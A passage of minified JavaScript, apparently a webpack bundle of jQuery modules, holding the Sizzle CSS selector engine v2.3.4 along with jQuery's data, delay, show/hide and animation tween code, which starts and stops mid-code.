o,r;o=[n(51)],void 0===(r=function(e){"use strict";return e.call(Object)}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(81)],void 0===(r=function(e,t){"use strict";e.find=t,e.expr=t.selectors,e.expr[":"]=e.expr.pseudos,e.uniqueSort=e.unique=t.uniqueSort,e.text=t.getText,e.isXMLDoc=t.isXML,e.contains=t.contains,e.escapeSelector=t.escape}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;
/*!
 * Sizzle CSS Selector Engine v2.3.4
 * https://sizzlejs.com/
 *
 * Copyright JS Foundation and other contributors
 * Released under the MIT license
 * https://js.foundation/
 *
 * Date: 2019-04-08
 */!function(r){var s,i,a,u,c,l,d,h,f,p,m,g,v,b,y,k,x,w,T,S="sizzle"+1*new Date,C=r.document,E=0,U=0,P=he(),_=he(),q=he(),A=he(),I=function(e,t){return e===t&&(m=!0),0},j={}.hasOwnProperty,K=[],B=K.pop,O=K.push,L=K.push,D=K.slice,N=function(e,t){for(var n=0,o=e.length;n<o;n++)if(e[n]===t)return n;return-1},$="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",R="[\\x20\\t\\r\\n\\f]",H="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",F="\\["+R+"*("+H+")(?:"+R+"*([*^$|!~]?=)"+R+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+H+"))|)"+R+"*\\]",M=":("+H+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+F+")*)|.*)\\)|)",z=new RegExp(R+"+","g"),G=new RegExp("^"+R+"+|((?:^|[^\\\\])(?:\\\\.)*)"+R+"+$","g"),V=new RegExp("^"+R+"*,"+R+"*"),W=new RegExp("^"+R+"*([>+~]|"+R+")"+R+"*"),Y=new RegExp(R+"|>"),J=new RegExp(M),Z=new RegExp("^"+H+"$"),X={ID:new RegExp("^#("+H+")"),CLASS:new RegExp("^\\.("+H+")"),TAG:new RegExp("^("+H+"|[*])"),ATTR:new RegExp("^"+F),PSEUDO:new RegExp("^"+M),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+R+"*(even|odd|(([+-]|)(\\d*)n|)"+R+"*(?:([+-]|)"+R+"*(\\d+)|))"+R+"*\\)|)","i"),bool:new RegExp("^(?:"+$+")$","i"),needsContext:new RegExp("^"+R+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+R+"*((?:-\\d)?\\d*)"+R+"*\\)|)(?=[^-]|$)","i")},Q=/HTML$/i,ee=/^(?:input|select|textarea|button)$/i,te=/^h\d$/i,ne=/^[^{]+\{\s*\[native \w/,oe=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,re=/[+~]/,se=new RegExp("\\\\([\\da-f]{1,6}"+R+"?|("+R+")|.)","ig"),ie=function(e,t,n){var o="0x"+t-65536;return o!=o||n?t:o<0?String.fromCharCode(o+65536):String.fromCharCode(o>>10|55296,1023&o|56320)},ae=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ue=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},ce=function(){g()},le=Se((function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()}),{dir:"parentNode",next:"legend"});try{L.apply(K=D.call(C.childNodes),C.childNodes),K[C.childNodes.length].nodeType}catch(e){L={apply:K.length?function(e,t){O.apply(e,D.call(t))}:function(e,t){for(var n=e.length,o=0;e[n++]=t[o++];);e.length=n-1}}}function de(e,t,n,o){var r,s,a,u,c,d,f,p=t&&t.ownerDocument,m=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==m&&9!==m&&11!==m)return n;if(!o&&((t?t.ownerDocument||t:C)!==v&&g(t),t=t||v,y)){if(11!==m&&(c=oe.exec(e)))if(r=c[1]){if(9===m){if(!(a=t.getElementById(r)))return n;if(a.id===r)return n.push(a),n}else if(p&&(a=p.getElementById(r))&&T(t,a)&&a.id===r)return n.push(a),n}else{if(c[2])return L.apply(n,t.getElementsByTagName(e)),n;if((r=c[3])&&i.getElementsByClassName&&t.getElementsByClassName)return L.apply(n,t.getElementsByClassName(r)),n}if(i.qsa&&!A[e+" "]&&(!k||!k.test(e))&&(1!==m||"object"!==t.nodeName.toLowerCase())){if(f=e,p=t,1===m&&Y.test(e)){for((u=t.getAttribute("id"))?u=u.replace(ae,ue):t.setAttribute("id",u=S),s=(d=l(e)).length;s--;)d[s]="#"+u+" "+Te(d[s]);f=d.join(","),p=re.test(e)&&xe(t.parentNode)||t}try{return L.apply(n,p.querySelectorAll(f)),n}catch(t){A(e,!0)}finally{u===S&&t.removeAttribute("id")}}}return h(e.replace(G,"$1"),t,n,o)}function he(){var e=[];return function t(n,o){return e.push(n+" ")>a.cacheLength&&delete t[e.shift()],t[n+" "]=o}}function fe(e){return e[S]=!0,e}function pe(e){var t=v.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function me(e,t){for(var n=e.split("|"),o=n.length;o--;)a.attrHandle[n[o]]=t}function ge(e,t){var n=t&&e,o=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(o)return o;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function ve(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function be(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function ye(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&le(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function ke(e){return fe((function(t){return t=+t,fe((function(n,o){for(var r,s=e([],n.length,t),i=s.length;i--;)n[r=s[i]]&&(n[r]=!(o[r]=n[r]))}))}))}function xe(e){return e&&void 0!==e.getElementsByTagName&&e}for(s in i=de.support={},c=de.isXML=function(e){var t=e.namespaceURI,n=(e.ownerDocument||e).documentElement;return!Q.test(t||n&&n.nodeName||"HTML")},g=de.setDocument=function(e){var t,n,o=e?e.ownerDocument||e:C;return o!==v&&9===o.nodeType&&o.documentElement?(b=(v=o).documentElement,y=!c(v),C!==v&&(n=v.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",ce,!1):n.attachEvent&&n.attachEvent("onunload",ce)),i.attributes=pe((function(e){return e.className="i",!e.getAttribute("className")})),i.getElementsByTagName=pe((function(e){return e.appendChild(v.createComment("")),!e.getElementsByTagName("*").length})),i.getElementsByClassName=ne.test(v.getElementsByClassName),i.getById=pe((function(e){return b.appendChild(e).id=S,!v.getElementsByName||!v.getElementsByName(S).length})),i.getById?(a.filter.ID=function(e){var t=e.replace(se,ie);return function(e){return e.getAttribute("id")===t}},a.find.ID=function(e,t){if(void 0!==t.getElementById&&y){var n=t.getElementById(e);return n?[n]:[]}}):(a.filter.ID=function(e){var t=e.replace(se,ie);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},a.find.ID=function(e,t){if(void 0!==t.getElementById&&y){var n,o,r,s=t.getElementById(e);if(s){if((n=s.getAttributeNode("id"))&&n.value===e)return[s];for(r=t.getElementsByName(e),o=0;s=r[o++];)if((n=s.getAttributeNode("id"))&&n.value===e)return[s]}return[]}}),a.find.TAG=i.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):i.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,o=[],r=0,s=t.getElementsByTagName(e);if("*"===e){for(;n=s[r++];)1===n.nodeType&&o.push(n);return o}return s},a.find.CLASS=i.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&y)return t.getElementsByClassName(e)},x=[],k=[],(i.qsa=ne.test(v.querySelectorAll))&&(pe((function(e){b.appendChild(e).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&k.push("[*^$]="+R+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||k.push("\\["+R+"*(?:value|"+$+")"),e.querySelectorAll("[id~="+S+"-]").length||k.push("~="),e.querySelectorAll(":checked").length||k.push(":checked"),e.querySelectorAll("a#"+S+"+*").length||k.push(".#.+[+~]")})),pe((function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=v.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&k.push("name"+R+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&k.push(":enabled",":disabled"),b.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&k.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),k.push(",.*:")}))),(i.matchesSelector=ne.test(w=b.matches||b.webkitMatchesSelector||b.mozMatchesSelector||b.oMatchesSelector||b.msMatchesSelector))&&pe((function(e){i.disconnectedMatch=w.call(e,"*"),w.call(e,"[s!='']:x"),x.push("!=",M)})),k=k.length&&new RegExp(k.join("|")),x=x.length&&new RegExp(x.join("|")),t=ne.test(b.compareDocumentPosition),T=t||ne.test(b.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,o=t&&t.parentNode;return e===o||!(!o||1!==o.nodeType||!(n.contains?n.contains(o):e.compareDocumentPosition&&16&e.compareDocumentPosition(o)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},I=t?function(e,t){if(e===t)return m=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!i.sortDetached&&t.compareDocumentPosition(e)===n?e===v||e.ownerDocument===C&&T(C,e)?-1:t===v||t.ownerDocument===C&&T(C,t)?1:p?N(p,e)-N(p,t):0:4&n?-1:1)}:function(e,t){if(e===t)return m=!0,0;var n,o=0,r=e.parentNode,s=t.parentNode,i=[e],a=[t];if(!r||!s)return e===v?-1:t===v?1:r?-1:s?1:p?N(p,e)-N(p,t):0;if(r===s)return ge(e,t);for(n=e;n=n.parentNode;)i.unshift(n);for(n=t;n=n.parentNode;)a.unshift(n);for(;i[o]===a[o];)o++;return o?ge(i[o],a[o]):i[o]===C?-1:a[o]===C?1:0},v):v},de.matches=function(e,t){return de(e,null,null,t)},de.matchesSelector=function(e,t){if((e.ownerDocument||e)!==v&&g(e),i.matchesSelector&&y&&!A[t+" "]&&(!x||!x.test(t))&&(!k||!k.test(t)))try{var n=w.call(e,t);if(n||i.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){A(t,!0)}return de(t,v,null,[e]).length>0},de.contains=function(e,t){return(e.ownerDocument||e)!==v&&g(e),T(e,t)},de.attr=function(e,t){(e.ownerDocument||e)!==v&&g(e);var n=a.attrHandle[t.toLowerCase()],o=n&&j.call(a.attrHandle,t.toLowerCase())?n(e,t,!y):void 0;return void 0!==o?o:i.attributes||!y?e.getAttribute(t):(o=e.getAttributeNode(t))&&o.specified?o.value:null},de.escape=function(e){return(e+"").replace(ae,ue)},de.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},de.uniqueSort=function(e){var t,n=[],o=0,r=0;if(m=!i.detectDuplicates,p=!i.sortStable&&e.slice(0),e.sort(I),m){for(;t=e[r++];)t===e[r]&&(o=n.push(r));for(;o--;)e.splice(n[o],1)}return p=null,e},u=de.getText=function(e){var t,n="",o=0,r=e.nodeType;if(r){if(1===r||9===r||11===r){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=u(e)}else if(3===r||4===r)return e.nodeValue}else for(;t=e[o++];)n+=u(t);return n},(a=de.selectors={cacheLength:50,createPseudo:fe,match:X,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(se,ie),e[3]=(e[3]||e[4]||e[5]||"").replace(se,ie),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||de.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&de.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return X.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&J.test(n)&&(t=l(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(se,ie).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=P[e+" "];return t||(t=new RegExp("(^|"+R+")"+e+"("+R+"|$)"))&&P(e,(function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")}))},ATTR:function(e,t,n){return function(o){var r=de.attr(o,e);return null==r?"!="===t:!t||(r+="","="===t?r===n:"!="===t?r!==n:"^="===t?n&&0===r.indexOf(n):"*="===t?n&&r.indexOf(n)>-1:"$="===t?n&&r.slice(-n.length)===n:"~="===t?(" "+r.replace(z," ")+" ").indexOf(n)>-1:"|="===t&&(r===n||r.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,o,r){var s="nth"!==e.slice(0,3),i="last"!==e.slice(-4),a="of-type"===t;return 1===o&&0===r?function(e){return!!e.parentNode}:function(t,n,u){var c,l,d,h,f,p,m=s!==i?"nextSibling":"previousSibling",g=t.parentNode,v=a&&t.nodeName.toLowerCase(),b=!u&&!a,y=!1;if(g){if(s){for(;m;){for(h=t;h=h[m];)if(a?h.nodeName.toLowerCase()===v:1===h.nodeType)return!1;p=m="only"===e&&!p&&"nextSibling"}return!0}if(p=[i?g.firstChild:g.lastChild],i&&b){for(y=(f=(c=(l=(d=(h=g)[S]||(h[S]={}))[h.uniqueID]||(d[h.uniqueID]={}))[e]||[])[0]===E&&c[1])&&c[2],h=f&&g.childNodes[f];h=++f&&h&&h[m]||(y=f=0)||p.pop();)if(1===h.nodeType&&++y&&h===t){l[e]=[E,f,y];break}}else if(b&&(y=f=(c=(l=(d=(h=t)[S]||(h[S]={}))[h.uniqueID]||(d[h.uniqueID]={}))[e]||[])[0]===E&&c[1]),!1===y)for(;(h=++f&&h&&h[m]||(y=f=0)||p.pop())&&((a?h.nodeName.toLowerCase()!==v:1!==h.nodeType)||!++y||(b&&((l=(d=h[S]||(h[S]={}))[h.uniqueID]||(d[h.uniqueID]={}))[e]=[E,y]),h!==t)););return(y-=r)===o||y%o==0&&y/o>=0}}},PSEUDO:function(e,t){var n,o=a.pseudos[e]||a.setFilters[e.toLowerCase()]||de.error("unsupported pseudo: "+e);return o[S]?o(t):o.length>1?(n=[e,e,"",t],a.setFilters.hasOwnProperty(e.toLowerCase())?fe((function(e,n){for(var r,s=o(e,t),i=s.length;i--;)e[r=N(e,s[i])]=!(n[r]=s[i])})):function(e){return o(e,0,n)}):o}},pseudos:{not:fe((function(e){var t=[],n=[],o=d(e.replace(G,"$1"));return o[S]?fe((function(e,t,n,r){for(var s,i=o(e,null,r,[]),a=e.length;a--;)(s=i[a])&&(e[a]=!(t[a]=s))})):function(e,r,s){return t[0]=e,o(t,null,s,n),t[0]=null,!n.pop()}})),has:fe((function(e){return function(t){return de(e,t).length>0}})),contains:fe((function(e){return e=e.replace(se,ie),function(t){return(t.textContent||u(t)).indexOf(e)>-1}})),lang:fe((function(e){return Z.test(e||"")||de.error("unsupported lang: "+e),e=e.replace(se,ie).toLowerCase(),function(t){var n;do{if(n=y?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}})),target:function(e){var t=r.location&&r.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===b},focus:function(e){return e===v.activeElement&&(!v.hasFocus||v.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ye(!1),disabled:ye(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!a.pseudos.empty(e)},header:function(e){return te.test(e.nodeName)},input:function(e){return ee.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ke((function(){return[0]})),last:ke((function(e,t){return[t-1]})),eq:ke((function(e,t,n){return[n<0?n+t:n]})),even:ke((function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e})),odd:ke((function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e})),lt:ke((function(e,t,n){for(var o=n<0?n+t:n>t?t:n;--o>=0;)e.push(o);return e})),gt:ke((function(e,t,n){for(var o=n<0?n+t:n;++o<t;)e.push(o);return e}))}}).pseudos.nth=a.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})a.pseudos[s]=ve(s);for(s in{submit:!0,reset:!0})a.pseudos[s]=be(s);function we(){}function Te(e){for(var t=0,n=e.length,o="";t<n;t++)o+=e[t].value;return o}function Se(e,t,n){var o=t.dir,r=t.next,s=r||o,i=n&&"parentNode"===s,a=U++;return t.first?function(t,n,r){for(;t=t[o];)if(1===t.nodeType||i)return e(t,n,r);return!1}:function(t,n,u){var c,l,d,h=[E,a];if(u){for(;t=t[o];)if((1===t.nodeType||i)&&e(t,n,u))return!0}else for(;t=t[o];)if(1===t.nodeType||i)if(l=(d=t[S]||(t[S]={}))[t.uniqueID]||(d[t.uniqueID]={}),r&&r===t.nodeName.toLowerCase())t=t[o]||t;else{if((c=l[s])&&c[0]===E&&c[1]===a)return h[2]=c[2];if(l[s]=h,h[2]=e(t,n,u))return!0}return!1}}function Ce(e){return e.length>1?function(t,n,o){for(var r=e.length;r--;)if(!e[r](t,n,o))return!1;return!0}:e[0]}function Ee(e,t,n,o,r){for(var s,i=[],a=0,u=e.length,c=null!=t;a<u;a++)(s=e[a])&&(n&&!n(s,o,r)||(i.push(s),c&&t.push(a)));return i}function Ue(e,t,n,o,r,s){return o&&!o[S]&&(o=Ue(o)),r&&!r[S]&&(r=Ue(r,s)),fe((function(s,i,a,u){var c,l,d,h=[],f=[],p=i.length,m=s||function(e,t,n){for(var o=0,r=t.length;o<r;o++)de(e,t[o],n);return n}(t||"*",a.nodeType?[a]:a,[]),g=!e||!s&&t?m:Ee(m,h,e,a,u),v=n?r||(s?e:p||o)?[]:i:g;if(n&&n(g,v,a,u),o)for(c=Ee(v,f),o(c,[],a,u),l=c.length;l--;)(d=c[l])&&(v[f[l]]=!(g[f[l]]=d));if(s){if(r||e){if(r){for(c=[],l=v.length;l--;)(d=v[l])&&c.push(g[l]=d);r(null,v=[],c,u)}for(l=v.length;l--;)(d=v[l])&&(c=r?N(s,d):h[l])>-1&&(s[c]=!(i[c]=d))}}else v=Ee(v===i?v.splice(p,v.length):v),r?r(null,i,v,u):L.apply(i,v)}))}function Pe(e){for(var t,n,o,r=e.length,s=a.relative[e[0].type],i=s||a.relative[" "],u=s?1:0,c=Se((function(e){return e===t}),i,!0),l=Se((function(e){return N(t,e)>-1}),i,!0),d=[function(e,n,o){var r=!s&&(o||n!==f)||((t=n).nodeType?c(e,n,o):l(e,n,o));return t=null,r}];u<r;u++)if(n=a.relative[e[u].type])d=[Se(Ce(d),n)];else{if((n=a.filter[e[u].type].apply(null,e[u].matches))[S]){for(o=++u;o<r&&!a.relative[e[o].type];o++);return Ue(u>1&&Ce(d),u>1&&Te(e.slice(0,u-1).concat({value:" "===e[u-2].type?"*":""})).replace(G,"$1"),n,u<o&&Pe(e.slice(u,o)),o<r&&Pe(e=e.slice(o)),o<r&&Te(e))}d.push(n)}return Ce(d)}we.prototype=a.filters=a.pseudos,a.setFilters=new we,l=de.tokenize=function(e,t){var n,o,r,s,i,u,c,l=_[e+" "];if(l)return t?0:l.slice(0);for(i=e,u=[],c=a.preFilter;i;){for(s in n&&!(o=V.exec(i))||(o&&(i=i.slice(o[0].length)||i),u.push(r=[])),n=!1,(o=W.exec(i))&&(n=o.shift(),r.push({value:n,type:o[0].replace(G," ")}),i=i.slice(n.length)),a.filter)!(o=X[s].exec(i))||c[s]&&!(o=c[s](o))||(n=o.shift(),r.push({value:n,type:s,matches:o}),i=i.slice(n.length));if(!n)break}return t?i.length:i?de.error(e):_(e,u).slice(0)},d=de.compile=function(e,t){var n,o=[],r=[],s=q[e+" "];if(!s){for(t||(t=l(e)),n=t.length;n--;)(s=Pe(t[n]))[S]?o.push(s):r.push(s);(s=q(e,function(e,t){var n=t.length>0,o=e.length>0,r=function(r,s,i,u,c){var l,d,h,p=0,m="0",b=r&&[],k=[],x=f,w=r||o&&a.find.TAG("*",c),T=E+=null==x?1:Math.random()||.1,S=w.length;for(c&&(f=s===v||s||c);m!==S&&null!=(l=w[m]);m++){if(o&&l){for(d=0,s||l.ownerDocument===v||(g(l),i=!y);h=e[d++];)if(h(l,s||v,i)){u.push(l);break}c&&(E=T)}n&&((l=!h&&l)&&p--,r&&b.push(l))}if(p+=m,n&&m!==p){for(d=0;h=t[d++];)h(b,k,s,i);if(r){if(p>0)for(;m--;)b[m]||k[m]||(k[m]=B.call(u));k=Ee(k)}L.apply(u,k),c&&!r&&k.length>0&&p+t.length>1&&de.uniqueSort(u)}return c&&(E=T,f=x),b};return n?fe(r):r}(r,o))).selector=e}return s},h=de.select=function(e,t,n,o){var r,s,i,u,c,h="function"==typeof e&&e,f=!o&&l(e=h.selector||e);if(n=n||[],1===f.length){if((s=f[0]=f[0].slice(0)).length>2&&"ID"===(i=s[0]).type&&9===t.nodeType&&y&&a.relative[s[1].type]){if(!(t=(a.find.ID(i.matches[0].replace(se,ie),t)||[])[0]))return n;h&&(t=t.parentNode),e=e.slice(s.shift().value.length)}for(r=X.needsContext.test(e)?0:s.length;r--&&(i=s[r],!a.relative[u=i.type]);)if((c=a.find[u])&&(o=c(i.matches[0].replace(se,ie),re.test(s[0].type)&&xe(t.parentNode)||t))){if(s.splice(r,1),!(e=o.length&&Te(s)))return L.apply(n,o),n;break}}return(h||d(e,f))(o,t,!y,n,!t||re.test(e)&&xe(t.parentNode)||t),n},i.sortStable=S.split("").sort(I).join("")===S,i.detectDuplicates=!!m,g(),i.sortDetached=pe((function(e){return 1&e.compareDocumentPosition(v.createElement("fieldset"))})),pe((function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")}))||me("type|href|height|width",(function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)})),i.attributes&&pe((function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")}))||me("value",(function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue})),pe((function(e){return null==e.getAttribute("disabled")}))||me($,(function(e,t,n){var o;if(!n)return!0===e[t]?t.toLowerCase():(o=e.getAttributeNode(t))&&o.specified?o.value:null}));var _e=r.Sizzle;de.noConflict=function(){return r.Sizzle===de&&(r.Sizzle=_e),de},void 0===(o=function(){return de}.call(t,n,t,e))||(e.exports=o)}(window)},function(e,t,n){var o,r;o=[n(0)],void 0===(r=function(e){"use strict";return function(t,n,o){for(var r=[],s=void 0!==o;(t=t[n])&&9!==t.nodeType;)if(1===t.nodeType){if(s&&e(t).is(o))break;r.push(t)}return r}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(19)],void 0===(r=function(e){"use strict";var t=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;e.Deferred.exceptionHook=function(e,n){window.console&&window.console.warn&&e&&t.test(e.name)&&window.console.warn("jQuery.Deferred exception: "+e.message,e.stack,n)}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0)],void 0===(r=function(e){"use strict";e.readyException=function(e){window.setTimeout((function(){throw e}))}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(15),n(24),n(10),n(58)],void 0===(r=function(e,t,n,o,r){"use strict";var s=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,i=/[A-Z]/g;function a(e,t,n){var o;if(void 0===n&&1===e.nodeType)if(o="data-"+t.replace(i,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(o))){try{n=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:s.test(e)?JSON.parse(e):e)}(n)}catch(e){}r.set(e,t,n)}else n=void 0;return n}return e.extend({hasData:function(e){return r.hasData(e)||o.hasData(e)},data:function(e,t,n){return r.access(e,t,n)},removeData:function(e,t){r.remove(e,t)},_data:function(e,t,n){return o.access(e,t,n)},_removeData:function(e,t){o.remove(e,t)}}),e.fn.extend({data:function(e,s){var i,u,c,l=this[0],d=l&&l.attributes;if(void 0===e){if(this.length&&(c=r.get(l),1===l.nodeType&&!o.get(l,"hasDataAttrs"))){for(i=d.length;i--;)d[i]&&0===(u=d[i].name).indexOf("data-")&&(u=n(u.slice(5)),a(l,u,c[u]));o.set(l,"hasDataAttrs",!0)}return c}return"object"==typeof e?this.each((function(){r.set(this,e)})):t(this,(function(t){var n;if(l&&void 0===t)return void 0!==(n=r.get(l,e))||void 0!==(n=a(l,e))?n:void 0;this.each((function(){r.set(this,e,t)}))}),null,s,arguments.length>1,null,!0)},removeData:function(e){return this.each((function(){r.remove(this,e)}))}}),e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(37),n(38)],void 0===(r=function(e){"use strict";return e.fn.delay=function(t,n){return t=e.fx&&e.fx.speeds[t]||t,n=n||"fx",this.queue(n,(function(e,n){var o=window.setTimeout(e,t);n.stop=function(){window.clearTimeout(o)}}))},e.fn.delay}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(10),n(60)],void 0===(r=function(e,t,n){"use strict";var o={};function r(t){var n,r=t.ownerDocument,s=t.nodeName,i=o[s];return i||(n=r.body.appendChild(r.createElement(s)),i=e.css(n,"display"),n.parentNode.removeChild(n),"none"===i&&(i="block"),o[s]=i,i)}function s(e,o){for(var s,i,a=[],u=0,c=e.length;u<c;u++)(i=e[u]).style&&(s=i.style.display,o?("none"===s&&(a[u]=t.get(i,"display")||null,a[u]||(i.style.display="")),""===i.style.display&&n(i)&&(a[u]=r(i))):"none"!==s&&(a[u]="none",t.set(i,"display",s)));for(u=0;u<c;u++)null!=a[u]&&(e[u].style.display=a[u]);return e}return e.fn.extend({show:function(){return s(this,!0)},hide:function(){return s(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each((function(){n(this)?e(this).show():e(this).hide()}))}}),s}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(4),n(13)],void 0===(r=function(e,t){"use strict";var n,o;return n=e.createDocumentFragment().appendChild(e.createElement("div")),(o=e.createElement("input")).setAttribute("type","radio"),o.setAttribute("checked","checked"),o.setAttribute("name","t"),n.appendChild(o),t.checkClone=n.cloneNode(!0).cloneNode(!0).lastChild.checked,n.innerHTML="<textarea>x</textarea>",t.noCloneChecked=!!n.cloneNode(!0).lastChild.defaultValue,t}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(40)],void 0===(r=function(e){"use strict";return new RegExp(e.join("|"),"i")}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(72),n(25)],void 0===(r=function(e,t){"use strict";function n(e,t,o,r,s){return new n.prototype.init(e,t,o,r,s)}e.Tween=n,n.prototype={constructor:n,init:function(t,n,o,r,s,i){this.elem=t,this.prop=o,this.easing=s||e.easing._default,this.options=n,this.start=this.now=this.cur(),this.end=r,this.unit=i||(e.cssNumber[o]?"":"px")},cur:function(){var e=n.propHooks[this.prop];return e&&e.get?e.get(this):n.propHooks._default.get(this)},run:function(t){var o,r=n.propHooks[this.prop];return this.options.duration?this.pos=o=e.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=o=t,this.now=(this.end-this.start)*o+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),r&&r.set?r.set(this):n.propHooks._default.set(this),this}},n.prototype.init.prototype=n.prototype,n.propHooks={_default:{get:function(t){var n;return 